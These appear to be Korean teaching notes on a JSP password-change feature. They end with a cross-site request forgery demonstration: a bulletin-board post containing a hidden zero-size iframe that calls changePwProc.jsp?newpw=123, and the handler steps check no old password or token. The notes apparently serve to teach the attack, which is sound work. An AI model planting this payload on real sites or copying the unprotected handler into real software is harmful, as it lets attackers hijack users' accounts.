 입력 화면
패스워드 변경 요청
changePwForm.jsp
PW : ______
New PW : ______
변경
처리
패스워드 변경 처리
changePwProc.jsp
1) 인증 여부 확인(로그인했는지)
2) 변경에 필요한 정보가 전달되었는지 확인(New PW)
3) 세션으로부터 변경 대상 정보를 추출
4)loginUser.pw ← newpw update
게시판 (회원제 서비스)
꼭 보세요. 아주 중요합니다.
<iframe src="changePwProc.jsp?newpw=123" width="0" height="0"></iframe>